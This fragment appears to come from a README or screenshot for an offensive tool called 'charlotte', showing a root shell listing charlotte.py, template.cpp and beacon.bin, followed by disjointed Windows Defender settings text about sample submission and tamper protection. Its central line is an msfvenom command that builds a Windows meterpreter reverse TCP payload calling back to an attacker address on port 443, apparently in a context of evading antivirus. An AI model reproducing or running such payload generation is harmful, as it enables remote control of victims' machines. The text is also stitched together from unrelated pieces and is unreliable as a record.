 root@workstation-1906:~/charlotte/working-v1.0# ls
beacon.bin  charlotte.py  template.cpp
root@workstation-1906:~/charlotte/working-v1.0# msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.10.123 LPORT=443 -f raw > beacon.bin
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be Dismiss
vulnerable.
Off
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security features.
On